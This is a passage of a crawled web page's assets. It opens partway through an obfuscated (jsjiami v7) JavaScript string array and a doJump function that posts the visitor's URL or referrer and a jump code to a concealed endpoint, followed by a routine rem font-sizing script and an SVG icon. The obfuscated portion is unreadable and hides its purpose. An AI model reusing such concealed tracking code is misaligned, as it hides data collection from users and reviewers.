W61G','zColWPrbW5S','W7pdUSolAW','WQFdLeCm','W6bBDcxcIW','kw/cLgu','WQ4VW4ddGG','WOLJWOO3W5W','p8kikXy','g8oyc8kRWP0','dCouzSoRiW','W798AWBcQa','WRldMmoDWQNdOa','WPDWWQGYW7e','WR4uW4rQW68','jwhcIG','WRhcJr/dSa','W4ldI39MW6m','rHfFW6av','o8khorBdSq','o2ZcNtC1','W5KcWRlcKCkKWOaMWOtcGSkpqG','cSoJWPNcGmoy','wuhdVCk7WRW','WPVdH8k6W5G','W53dPmkuh8oV','WQrpxmkxnW','AeldVmk3WRi','WOBcNhWkW78','uSk+zCoYiW','W5FdGbJdPSox','WRrfWO42','WPfzuSkkkW','WQldPmktWQuk','xCkMWPKSba','cSo6W7BdOSoI','jSkMzbdcIG','WPChW6VdRvS','W7hdGsVdHmo4','W6VdVLHNW44','WQpcQI/dK8kq','WPtdTSobWPJdJConWP/cUG','WOupWQFcNmkHWOyXW7BcL8oBhLv9WR14','lumKWQLdf8oBWP3cMh8GumkR','WO5PWQ7dSCoeW5a','WO94WRZdSmon','W4vFwr3cSGieAG','k2xcLgr5WR0','W6xdPmoXqCkt','yCkUWR8zk1ldQ8o3','sa/dNN9eebhdQCkuaa','gCovWObHWPvmW6XvjW','EsrXDW','jrVdVrLU','W7JdQspcSbG','W5hdObtdP8ohW6C','WONcVeaFWQq','iCkitZPz','WQ3dM3eeWOW','W7hcHajcDrDAW6jSW4Kk','hCo0nCkhWQldMmkrWPPuWOvb','W6ldHSk5ovS','lSkelbRdQmoe','kCktmW','FrDDWQlcKmkvAhpdNmkQW4pcMa','thNdUCkvWQ0','W4uNu04g','lwbcAuW','WOTxfsZdOG','dKRdVaeQ','o8o7WQdcLmo7','WR45W61PW598bra','W6NcLrZdGNa','jSoqWQPJWRe','WQNcQI3dPSkt','ihhcOKj4','W4pcSa3dVeW','c8o4WPxcL2G','WPlcU2KkWOq','W7OZAKCU','WQCKW5ldTwFcVZ4dWRNdICk3Bmk1xG','xmowWQHBW4i','WOzLpa/dGG','W5VcGCoRW5FcKa','WPFdN8kGW4je','WPtcVNqGWQm','zCoewCoPuq','WOL+WRe','p8omtCo+hLdcVq','bSkTEHnO'];}()));}()));}());Iii11l=function(){return I1il1i;};return Iii11l();};function doJump(IlllIl){const Ill11I=iii1II,II11lI={'NeTif':Ill11I(0xeb,'cU9J'),'qNGqu':Ill11I(0xaa,'ii$U'),'nyJkg':Ill11I(0x184,'^E3[')};let lI1IIi=window[Ill11I(0x12d,'eue4')][Ill11I(0x1cd,'YR2]')]||document[Ill11I(0x1cb,'NJcC')],I1l11I={'from_url':lI1IIi,'jump_code':IlllIl};$[Ill11I(0xec,'[lcp')]({'type':II11lI[Ill11I(0xbb,'^E3[')],'url':II11lI[Ill11I(0x161,'O3wo')],'async':!![],'data':I1l11I,'dataType':II11lI[Ill11I(0x1bc,'2lN4')],'success':function(Ilil1l){}});}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/js/rem.js
body_size: 347
content:
 new function (){
       var _self = this;
       _self.width = 750;//设置默认最大宽度
       _self.fontSize = 100;//默认字体大小
       _self.widthProportion = function(){var p = (document.body&&document.body.clientWidth||document.getElementsByTagName("html")[0].offsetWidth)/_self.width;return p>1?1:p<0.32?0.32:p;};
       _self.changePage = function(){
           document.getElementsByTagName("html")[0].setAttribute("style","font-size:"+_self.widthProportion()*_self.fontSize+"px !important");
       }
       _self.changePage(); 
       window.addEventListener('resize',function(){_self.changePage();},false);
    };
    



--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-good.svg
body_size: 645
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.6">
<path d="M7.04033 5.05993V3.13995C7.04033 2.34466 6.41091 1.69995 5.63445 1.69995L3.75995 6.01993V11.2999H9.20538C9.67272 11.3053 10.0726 10.9572 10.1426 10.4839L10.7893 6.16393C10.8306 5.88545 10.7504 5.60246 10.57 5.38993C10.3895 5.1774 10.1271 5.05673 9.85208 5.05993H7.04033Z" stroke="white" stroke-linejoin="round"/>
<path d="M3.76001 6.18008H2.39297C1.79317 6.17053 1.28042 6.61768 1.20001 7.15268V10.3782C1.28042 10.9132 1.79317 11.3093 2.39297 11.2998H3.76001V6.18008Z" stroke="white" stroke-linejoin="round"/>
</g>
</svg>
